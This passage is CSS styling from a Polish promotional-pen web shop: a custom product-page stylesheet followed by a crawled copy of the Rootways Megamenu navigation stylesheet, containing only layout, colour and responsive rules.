    --secondary-color: #f5f5f5; /* Jasny szary */
    --accent-color: #4caf50; /* Zielony akcent */
    --text-color: #333; /* Czarny do tekstu */
    --light-gray: #e0e0e0; /* Jasny szary */
    font-family: Arial, sans-serif;
    line-height: 1.7;
    color: var(--text-color);
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    font-size: 17px;
}

.cosmo-pen-custom * {
    box-sizing: border-box;
}

.cosmo-pen-custom .custom-hero {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 40px;
    background: var(--secondary-color);
    border-radius: 5px;
    overflow: hidden;
}

.cosmo-pen-custom .custom-hero-content {
    flex: 1;
    padding: 40px;
    min-width: 300px;
}

.cosmo-pen-custom .custom-hero-image {
    flex: 1;
    min-width: 300px;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-image: url('https://www.cosmo-pen.eu/pub/media/images/home_page/fot_zbiorcze-cosmo.jpg');
    background-size: contain;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 20px 0 20px 20px;
    border-radius: 0 10px 10px 0;
}

.cosmo-pen-custom h1 {
    color: var(--primary-color);
    font-size: 2.5rem;
    margin-bottom: 15px;
    font-weight: bold;
}

.cosmo-pen-custom h2 {
    color: var(--primary-color);
    font-size: 1.8rem;
    margin: 35px 0 20px;
    padding-bottom: 8px;
    border-bottom: 2px solid var(--primary-color);
    font-weight: bold;
}

.cosmo-pen-custom h3 {
    font-size: 1.4rem;
    color: var(--primary-color);
    margin: 25px 0 15px;
}

.cosmo-pen-custom h4 {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0 10px;
}

.cosmo-pen-custom p {
    margin-bottom: 20px;
}

.cosmo-pen-custom .custom-highlight {
    background-color: rgba(46, 125, 50, 0.1);
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: bold;
}

.cosmo-pen-custom .custom-cta-button {
    display: inline-block;
    background-color: var(--accent-color);
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    margin: 15px 0;
    transition: background-color 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1.8rem;
}

.cosmo-pen-custom .custom-cta-button:hover {
    background-color: var(--primary-color);
}

.cosmo-pen-custom .custom-features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.cosmo-pen-custom .custom-feature-card {
    background: var(--secondary-color);
    padding: 25px 20px;
    border-radius: 5px;
    text-align: center;
    border-left: 4px solid var(--accent-color);
    transition: transform 0.3s;
}

.cosmo-pen-custom .custom-feature-card:hover {
    transform: translateY(-5px);
}

.cosmo-pen-custom .custom-feature-card h3 {
    color: var(--primary-color);
    margin: 15px 0 10px;
}

.cosmo-pen-custom .feature-icon {
    font-size: 2.8rem;
    margin-bottom: 10px;
    display: block;
    color: var(--primary-color);
}

.cosmo-pen-custom .specs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
    margin: 30px 0;
}

.cosmo-pen-custom .specs-card {
    background: white;
    border-radius: 5px;
    padding: 20px;
    border: 1px solid var(--light-gray);
    box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.cosmo-pen-custom .specs-card ul {
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .specs-card li {
    margin-bottom: 10px;
}

.cosmo-pen-custom .color-palette {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.cosmo-pen-custom .color-item {
    background: white;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
    border: 1px solid var(--light-gray);
    transition: transform 0.2s;
}

.cosmo-pen-custom .color-item:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.cosmo-pen-custom .applications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 10px;
    margin: 25px 0;
}

.cosmo-pen-custom .application-card {
    background: var(--secondary-color);
    padding: 15px;
    border-radius: 5px;
    border-left: 4px solid var(--accent-color);
    display: flex;
    flex-direction: column;
}

.cosmo-pen-custom .application-card h4 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 0 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cosmo-pen-custom .application-card p {
    font-size: 1.2rem;
    margin-bottom: 0;
    line-height: 1.5;
}

.cosmo-pen-custom .benefits-list {
    background: rgba(76, 175, 80, 0.1);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
    border-left: 4px solid var(--accent-color);
}

.cosmo-pen-custom .benefits-list ul {
    columns: 2;
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .benefits-list li {
    margin-bottom: 8px;
    break-inside: avoid;
    font-size: 1.3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Responsywność dla mniejszych ekranów */
@media (max-width: 1100px) {
    .cosmo-pen-custom .benefits-list ul {
        columns: 1;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
    }
}

@media (max-width: 768px) {
    .cosmo-pen-custom .custom-hero-content, 
    .cosmo-pen-custom .custom-hero-image {
        flex: 100%;
    }
    
    .cosmo-pen-custom .custom-hero-image {
        height: 250px;
        background-position: center center;
        justify-content: center;
        border-radius: 0 0 10px 10px;
        padding: 20px;
    }
    
    .cosmo-pen-custom h1 {
        font-size: 2rem;
    }
    
    .cosmo-pen-custom h2 {
        font-size: 1.6rem;
    }
    
    .cosmo-pen-custom .custom-features-grid,
    .cosmo-pen-custom .specs-grid,
    .cosmo-pen-custom .applications-grid,
    .cosmo-pen-custom .color-palette {
        grid-template-columns: 1fr;
    }
    
    .cosmo-pen-custom {
        font-size: 16px;
        padding: 15px;
    }
    
    .cosmo-pen-custom .feature-icon {
        font-size: 2.2rem;
    }
    
    .cosmo-pen-custom .applications-grid {
        gap: 12px;
    }
    
    .cosmo-pen-custom .application-card h4 {
        white-space: normal;
        text-overflow: clip;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
        text-overflow: clip;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1763935874/frontend/KS/gadzety/pl_PL/Rootways_Megamenu/css/rootmenu.css
body_size: 12264
content:
@charset "utf-8";.rootmenu > .rootmenu-list .halfmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { width:100%; float:left; } 
.rootmenu .sub-cat-name { display: inline-block; vertical-align: baseline; } 
.rootmenu .main-category-name { text-align: center; display: inline-block; } 
.rootmenu .main-category-icon { width: 18px; height: 18px; display: block; margin-right: 10px; /*margin-top: 5px; */float: left; } 
.rootmenu .main-category-icon img { width: 18px; height: 18px; } 
.rootmenu { position: relative; font-size: 13px; padding: 0; margin: 0; width: 100%; z-index: 2; } 
.rootmenu .clearfix:before { content: ""; display: table; } 
.rootmenu .clearfix:after { content: ""; display: table; clear: both; } 
.rootmenu .clearfix { zoom: 1; } 
.rootmenu * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-decoration: none; -webkit-font-smoothing: antialiased; } 
.rootmenu li { margin: 0px; } 
.rootmenu > .rootmenu-list { margin: 0 auto 0 auto; width: 100%; padding: 0px; } 
.rootmenu > .rootmenu-list > li { text-align: center; border-right: 1px solid; margin: 0px; padding: 0px; list-style: none; } 
.rootmenu > .rootmenu-list > li:hover > a .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu .rootmenu-list li:hover a { text-decoration: none; } 
.rootmenu > .rootmenu-list > li:first-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child { border-right: 0px; } 
.rootmenu > .rootmenu-list > li > a { display: block; line-height:15px; position: relative; text-decoration:none; } 
.rootmenu > .rootmenu-list > li > a > .homeicon { display: inline-block; font-size: 18px; width: 15px; height: 14px; background: url(../images/homeicon.png) -15px 0px no-repeat; text-indent: -99999px; margin: 0 8px; } 
.rootmenu > .rootmenu-list > li > a > em { display: none; } 
.rootmenu > .rootmenu-list > li > a.active .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu > .rootmenu-list > li > .megamenu { width: 100%; text-align: left; margin: 0px; padding: 8px; position: absolute; left: 0; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.left { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.right { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle { display: block; margin: 0; padding: 0px 0; font-size: 13px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li { color: #424242; display: block; line-height: 18px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > span { font-size: 11px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a { padding: 8px 6px 5px 13px; font-weight: normal; display: block; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0,0,0,0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right:0; width: 100%; } 
.rootmenu > .rootmenu-list > li .categoriesmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list > li .categoriesmenu .title,
.rootmenu > .rootmenu-list .halfmenu .title { background: none; border-bottom:0px solid #E8E8E8; padding:5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; margin:0px; text-align: left; list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu > .rootmenu-list .categoriesmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li { display: block; white-space: nowrap; text-align: left; margin-bottom: 0px !important; position:relative; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a { font-weight: normal; line-height:18px; text-align: left; padding:9px 0px; border-right: 0 none; display: block; background-size: 4px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list .linksmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 6px 10px; background-image: none; border-right: none; display: block; } 
.rootmenu > .rootmenu-list .linksmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .cat_img_as_icon { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow,
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { display: inline-block; height: 15px; margin-left: 11px; width: 15px; background-size: 4px; background: transparent; vertical-align: baseline; } 
.rootmenu > .rootmenu-list .linksmenu .cat-arrow::before, .rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li .cat-arrow { vertical-align: middle; } 
.rootmenu > .rootmenu-list .contentmenu .title { border-bottom: 1px solid #CCC; padding: 15px 5px 9px 0; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 50px; list-style: none; } 
.rootmenu > .rootmenu-list .contentmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .product-thumbnail .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .product-thumbnail img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .title { padding: 15px 5px 0px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 0px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .brandsmenu .normaltextmenu { font-weight: normal; line-height: 23px; text-align: justify; color: #424242; font-size: 13px; } 
.rootmenu > .rootmenu-list .brandsmenu img { width: 100%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon { margin: 1% 0%; } 
.rootmenu > .rootmenu-list .brandsmenu .logoicon img { width: 100%; border: solid 1px #e1e1e1; border-radius: 2px; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .tabmenu .tabimtag img { margin: 0 auto; vertical-align: middle; } 
/*.rootmenu > .rootmenu-list .tabmenu .tabimgtext { text-align: center; line-height: 23px; } */
.rootmenu > .rootmenu-list .tabmenu .mainmenuwrap { width: 100%; display: block; position: relative; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu { display: block; margin: 0px; padding: 0px; font-size:13px; line-height:20px; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a { display: block; border-bottom: solid 1px; padding: 11px 15px; line-height: 24px; font-weight:600; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a > span { float: right; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li > a:hover,
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover>a { text-decoration: none; } 
.rootmenu > .rootmenu-list .tabmenu .main_openactive01 .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu > li:hover .verticalopen { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .verticalopen { display: none; position: absolute; right: 0px; top: 0px; color: #000; } 
.rootmenu > .rootmenu-list .tabmenu .vertical-menu .clearfix .verticalopen:first-child { display: block; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow { float: left; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .tabmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg); } 

.rootmenu .tabmenu02 { min-height:50px; padding:0px !important; } 
.rootmenu .tabmenu02 .mainmenuwrap02 { width:100%; display:block; position:relative; } 
.rootmenu .tabmenu02 .vertical-menu02 { display:block; padding:0px !important; font-size:12px; background: #097FB4; } 
.rootmenu > .rootmenu-list > li > .tabmenu02 .mainmenuwrap02 > .vertical-menu02 > li { float: left; width: 16.20%; clear:none; } 
.rootmenu .tabmenu02 .vertical-menu02 > li { display:block; padding:9px 22px; color:#424242; line-height:24px; font-weight:500; /*height:73px; */ } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .openactive02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 .verticalopen02 { display: block; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 { background-color:#ffffff; color:#000000; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02 em { color: #000000; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover { background-color:#ffffff; color:#005daa; border-bottom: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span { margin-right:13px; float:left; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > span > img { width:50px; height:50px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li > a > em { color:#FFFFFF; float:left; line-height:52px; font-style:normal; font-size:15px; font-weight:normal; text-transform:uppercase; text-align:center; width:100%; } 
.rootmenu .tabmenu02 .root-col-1.verticalopen02 { display: none; position:absolute; right:0px; top:73px; background-color:#fff; color:#000; padding-top:15px; padding-bottom:5px; } 
.rootmenu .tabmenu02 .verticalopen02 .root-col-4.clearfix { padding: 0px; } 
.rootmenu .tabmenu02 .vertical-menu02 > li.main_openactive02:hover .verticalopen02 { display: block } 
.rootmenu .tabmenu02 .vertical-menu02 .clearfix .verticalopen02:first-child { display:block; } 
.rootmenu .tabmenu02 .title a { color: #666 !important; } 
.rootmenu .tabmenu02 .ulliststy02 { list-style: none; padding: 0; margin: 0; } 
.rootmenu .tabmenu02 .ulliststy02 li { width:100%; float:left; margin:4px 0; } 
.rootmenu .tabmenu02 .ulliststy02 li a { letter-spacing:0.4px; color:#666; } 
.rootmenu .tabmenu02 .ulliststy02 li > a > .cat-arrow { margin-right: 7px; }

.rootmenu .topmenu02-categories li { margin: 5px 0px 3px 0px; } 

.rootmenu > .rootmenu-list .empty_category > span { color: #f47d4e; font-size: 13px; position: absolute; right: 40%; top: 40%; } 
.rootmenu > .rootmenu-list .view_all { float: right; margin: 9px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .halfmenu { width: 50%; text-align: left; margin: 0px; padding:0px; position: absolute; font-size: 13px; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .halfmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .halfmenu ul > li { display: block; text-align: left; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { font-weight: normal; line-height: 18px; text-align: left; padding: 9px 0px; background-image: none; border-right: 0 none; display: block; } 
.rootmenu > .rootmenu-list .halfmenu ul li .sub-cat-name { display: inline-block; vertical-align: base; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow { height: 15px; width: 15px; display: inline-block; margin: 0 0 0 10px; } 
.rootmenu > .rootmenu-list .halfmenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(-45deg) translate(0px, -4px); -webkit-transform: rotate(-45deg) translate(0px, -4px); -moz-transform: rotate(-45deg) translate(0px, -4px); -ms-transform: rotate(-45deg) translate(0px, -4px); -o-transform: rotate(-45deg) translate(0px, -4px); } 
.rootmenu > .rootmenu-list .halfmenu ul li img { float: left; margin-right: 10px; } 
.rootmenu > .rootmenu-list .rootmenu .contacthalfmenu .title { border-bottom: 1px solid #CCC; padding: 9px 5px 9px 0px; font-size: 15px; text-transform: none; font-weight: bold; color: #424242; margin-bottom: 7px; text-align: left; height: 39px; list-style: none; } 
.rootmenu > .rootmenu-list .normaltext { font-size: 13px; line-height: 23px; font-weight: normal; text-align: justify; } 
.rootmenu > .rootmenu-list .contactdetail { list-style: none; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .contactdetail li { padding: 0px 0px; } 
.rootmenu > .rootmenu-list .contactdetail li a { text-decoration: underline; color: #000; } 
.rootmenu > .rootmenu-list .menu_form { width: 100%; display: block; } 
.rootmenu > .rootmenu-list .menu_form .btnstyle01 { font-weight:600; text-transform: uppercase; color: #fff; font-size: 14px; height: 34px; cursor: pointer; } 
.rootmenu > .rootmenu-list .menu_form input[type="text"] { width: 100%; border: 1px solid #e2e2e2; -webkit-border-radius: 4px; -moz-border-radius: 4px; border-radius: 4px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; } 
.rootmenu > .rootmenu-list .menu_form textarea { width: 100%; border: 1px solid #e2e2e2; border-radius: 5px; color: #000; font-size: 13px; padding: 8px 5px; margin-bottom: 8px; min-height: 122px; } 
.rootmenu > .rootmenu-list .menu_form input[type="submit"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; margin-right: 15px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .menu_form input[type="button"] { min-width:75px; color: #ffffff; display: block; height:32px; float: right; border: solid 0px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; background-color: #097fb4; text-transform:uppercase; } 
.rootmenu > .rootmenu-list .rootmenu-submenu { position: absolute; min-width: 230px; z-index: 1000; margin: 0px; padding: 0px; font-size: 12px; list-style: none; background: #fff; /*border-top: 3px solid #097FB4; */ -webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list .rootmenu-submenu li { margin: 0; padding: 0; position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a { font-weight: normal; text-align: left; border-bottom: 1px solid; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu li:hover>a { background-image: none; } 
.rootmenu > .rootmenu-list .rootmenu-submenu > li { position: relative; margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow { float: right; height: 15px; margin-bottom: 11px; width: 15px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu .cat-arrow::before { content: ''; width: 5px; height: 5px; border: solid #999; border-width: 0 2px 2px 0; transform: rotate(-45deg); display: inline-block; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a { font-weight: normal; text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 0px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub > li:hover>a { background-image: none; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li { position: relative; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a { text-align: left; border-bottom: 1px solid #e2e2e2; display: block; line-height: 22px; padding: 8px 15px 8px 15px; text-transform: none; border-right: solid 0px #000; height: auto; font-weight: normal; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li > a:hover { background-image: none; background-color: #fff; border-radius: 0px !important; color: #000; text-decoration: none !important; } 
.rootmenu > .rootmenu-list .rootmenu-submenu-sub-sub > li:hover>a { background-image: none; background-color: #e2e2e2; color: #000; } 

.rootmenu .dropdown-leftside { right: 0; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub { left:-100% !important; top:0px !important; width:100%; } 
.rootmenu .dropdown-leftside .rootmenu-submenu-sub .rootmenu-submenu-sub-sub { left: -100% !important; top: 0 !important; width: 100%; } 
.rootmenu .dropdown-leftside a.submenuarrow:after { border-color: transparent #525252 transparent transparent !important; left: 7px !important; } 
.rootmenu .dropdown-leftside > li > a { padding: 8px 12px 8px 25px !important; } 

.rootmenu > .rootmenu-list .productslist { display: block; padding: 15px; } 
.rootmenu > .rootmenu-list .probox01 { width: 100%; display: block; padding: 18px; float: left; margin: 0px 0px 0px 0px; position: relative; background-color: #fff; border: solid 1px #f5f5f5; } 
.rootmenu > .rootmenu-list .probox01imgwp { display: block; } 
.rootmenu > .rootmenu-list .proimg { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proimg > a { display: block; text-align: center; } 
.rootmenu > .rootmenu-list .proinfo { width: 100%; padding: 15px 0px 0px 0px; } 
.rootmenu > .rootmenu-list .proname { width: 100%; display: block; color: #5e5e5e; font-size: 14px; text-align: center; } 
.rootmenu > .rootmenu-list .proname a { display: block; color: #5e5e5e; font-weight: normal; } 
.rootmenu > .rootmenu-list .proname a:hover { color: #f26100; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .addtolinks a { color: #6c6c6c; font-size: 11px; text-decoration: underline; } 
.rootmenu > .rootmenu-list .addtolinks a:hover { color: #f26100; text-decoration: none; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-wish { float: left; } 
.rootmenu > .rootmenu-list .addtolinks .add-to-comp { float: right; } 
.rootmenu > .rootmenu-list .pricebox { width: 100%; float: left; margin: 0px; padding: 10px 0 0 0; } 
.rootmenu > .rootmenu-list .pricebox span { float: left; color: #5e5e5e; font-size: 14px; padding: 5px 0; font-weight: bold; } 
.rootmenu > .rootmenu-list .pricebox span em { font-style: normal; color: #bebebe; font-size: 12px; } 
.rootmenu > .rootmenu-list .addtocart-but { float: right; height: 30px; line-height: 30px; background: #ea8921; color: #fff; font-size: 13px; -webkit-border-radius: 2px; -moz-border-radius: 2px; border-radius: 2px; padding: 0 15px 0 10px; } 
.rootmenu > .rootmenu-list .addtocart-but:hover { text-decoration:none; } 
.rootmenu > .rootmenu-list .rootmenu-mobile { display: none; position: absolute; top: 0; right: 0; padding: 7px 12px 7px 12px; margin: 6px 7px 0px 7px; border-radius: 4px 4px 4px 4px; border-color: rgba(0,0,0,0.1) rgba(0,0,0,0.1) #002c4c; border-image: none; border-style: solid; border-width: 1px; box-shadow: 0 1px 0 rgba(255,255,255,0.3) inset, 0 1px 2px rgba(0,0,0,0.3); color: #333333; cursor: pointer; font-size: 14px; line-height: 20px; text-align: center; text-shadow: 0 1px 1px rgba(255,255,255,0.75); vertical-align: middle; background-color: #424242; } 
.rootmenu > .rootmenu-list .rootmenu-mobile:hover { box-shadow: 0 1px 0 rgba(255,255,255,0.2) inset, 0 1px 2px rgba(0,0,0,0.2); background-color: #252525; border-color: #000; } 
.rootmenu > .rootmenu-list .rootmenu-mobile > .icon-bar { display: block; width: 18px; height: 2px; background-image: none; background-color: #f5f5f5; -webkit-border-radius: 1px; -moz-border-radius: 1px; border-radius: 1px; -webkit-box-shadow: 0 1px 0 rgba(0,0,0,0.25); -moz-box-shadow: 0 1px 0 rgba(0,0,0,0.25); box-shadow: 0 1px 0 rgba(0,0,0,0.25); margin-top: 3px; } 
.rootmenu > .rootmenu-list .rootmenu-click { position: absolute; top: 0; right: 0; display: none; cursor: pointer; z-index: 100; height: 45px; } 
.rootmenu > .rootmenu-list .rootmenu-click > .rootmenu-arrow { float: right; display: block; height: 23px; width: 25px; margin-top: 10px; margin-right: 8px; background: transparent } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow::before { content: ''; width: 5px; height: 5px; border: solid #333; border-width: 0 1px 1px 0; display: inline-block; transform: rotate(45deg); } 
.rootmenu > .rootmenu-list .rootmenu-submenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .megamenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu > .rootmenu-list .halfmenu .rootmenu-click > .rootmenu-arrow.rootmenu-rotate::before, .rootmenu-arrow.rootmenu-rotate::before
 {
 transform: rotate(225deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow { height: 25px !important; width: 25px !important; background: #fff !important; position: relative; top: 0; right: 0; cursor: pointer; padding-right: 0; margin: 10px 10px 0 0 !important; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before,
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { content: " "; position: absolute; top: 11px; margin-top: 0; width: 8px; height: 2px; display: inline-block; background-color: #444; -webkit-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -moz-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; -o-transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; transition: background-color .2s ease-in-out,transform .2s ease-in-out,width .2s ease-in-out; right: 50%; margin-right: -4px; } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::before { -webkit-transform: translateX(2px) rotate(-50deg); -moz-transform: translateX(2px) rotate(-50deg); -o-transform: translateX(2px) rotate(-50deg); -ms-transform: translateX(2px) rotate(-50deg); transform: translateX(2px) rotate(-50deg); } 
.rootmenu > .rootmenu-list > li > .rootmenu-click > .rootmenu-arrow::after { -webkit-transform: translateX(-2px) rotate(50deg); -moz-transform: translateX(-2px) rotate(50deg); -o-transform: translateX(-2px) rotate(50deg); -ms-transform: translateX(-2px) rotate(50deg); transform: translateX(-2px) rotate(50deg); } 
